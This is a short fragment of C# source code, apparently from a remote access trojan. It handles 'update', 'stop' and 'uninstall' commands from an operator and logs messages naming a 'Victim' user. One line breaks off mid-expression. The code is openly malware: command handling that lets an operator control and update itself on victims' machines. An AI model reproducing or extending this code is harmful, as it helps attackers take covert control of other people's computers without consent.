 case "update": //update
SaveLastCmd(lastCmd, rat);
rat.Log("Update recieved");
WebClient client = new WebClient();
rat.Log($"Updating {rat.Victim.Username} from version {FileVersionInfo.GetVersionInfo(Assembly.GetExecutingAssembly().Location).FileVersion} to {clie
rat.Update();
break;
case "stop": //stop
SaveLastCmd(lastCmd, rat);
rat.Log("Stop recieved");
rat.Stop();
break;
case "uninstall": //uninstall
rat.Log("Uninstalling from here ;_;");
rat.Uninstall(Convert.ToInt32(rat.Victim.Id));
break;